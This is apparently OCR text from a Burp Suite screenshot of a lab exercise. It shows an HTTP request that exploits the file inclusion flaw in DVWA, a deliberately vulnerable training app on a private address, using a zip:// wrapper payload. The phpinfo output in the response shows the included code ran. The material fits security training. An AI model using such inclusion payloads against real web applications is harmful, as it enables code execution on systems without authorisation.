 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.8.222 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /lab/dvwa/vulnerabilities/fi/?page=zip://D:/T/test.zip%23test/phpinfo.txt HTTP/1.1
2 Host: 192.168.8.222
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/119.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.8.222/lab/dvwa/vulnerabilities/fi/?page=include.php
8 Connection: close
9 Cookie: security=low; PHPSESSID=e2a2l2mqap2cmjag8urf0ejht1
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Pretty Raw Hex Render \n
PHP Version 5.5.9
System Windows NT WIN7-1-RUI 6.1 build 7601 (Windows
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-buil
without-mssql" "--without-pdo-mssql" "--without-pi3
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared"
enchant=shared" "--enable-object-out-dir=../obj/" "-
"--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Inspector